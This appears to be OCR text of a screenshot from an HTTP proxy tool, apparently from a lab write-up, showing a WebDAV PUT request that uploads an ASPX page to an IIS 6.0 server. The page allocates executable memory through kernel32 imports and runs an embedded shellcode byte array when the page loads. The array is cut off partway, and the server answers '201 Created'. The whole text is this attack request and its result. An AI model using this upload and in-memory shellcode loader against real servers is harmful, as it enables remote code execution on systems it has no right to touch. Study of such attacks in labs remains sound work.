 Request
Pretty Raw Hex
\n
1 PUT /fresh.html HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: close
4 Host: 127.0.0.1:80
5 User-Agent: DAV.pm/v0.49
6 Content-Length: 2925
7
8 <%@ Page Language="C#" AutoEventWireup="true" %>
9 <%@ Import Namespace="System.IO" %>
10 <script runat="server">
11 private static Int32 MEM_COMMIT=0x1000;
12 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr
)0x40;
13
14 [System.Runtime.InteropServices.DllImport("kernel32"
)]
15 private static extern IntPtr VirtualAlloc(IntPtr
lpStartAddr,UIntPtr size,Int32 flAllocationType,
IntPtr flProtect);
16
17 [System.Runtime.InteropServices.DllImport("kernel32"
)]
18 private static extern IntPtr CreateThread(IntPtr
lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,
ref IntPtr lpThreadId);
19
20 protected void Page_Load(object sender, EventArgs e)
21 {
22 byte[] oZuVIsrzdP = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,
0x31,0xd2,0x64,0x8b,
23 0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,
0xff,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,0x31,
0xc0,0xac,
24 0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 22 May 2023 10:28:59 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://127.0.0.1/fresh.html
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE,
PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
10
11